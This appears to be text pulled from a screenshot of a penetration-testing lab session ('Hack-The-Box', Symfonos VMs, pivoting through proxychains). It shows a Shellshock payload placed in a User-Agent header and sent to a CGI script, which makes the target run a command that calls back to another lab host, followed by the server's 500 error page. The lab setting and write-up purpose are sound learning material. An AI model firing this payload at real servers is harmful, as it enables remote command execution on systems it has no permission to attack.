 10.0.2.4 Disconnected No target 40% 08:04 PM
❯ sudo proxychains curl -H 'User-Agent: () { :; }; /bin/bash -c "curl 10.3.2.7:90"' http://10.3.2.6/cgi-bin/underworld/admin.cgi 2>/dev/null
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 10.3.2.6 Port 80</address>
</body></html>
~/Desktop/Hack-The-Box/Pivoting/Symfonos-3 ✔
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7 Symfonos-3 10.3.2.6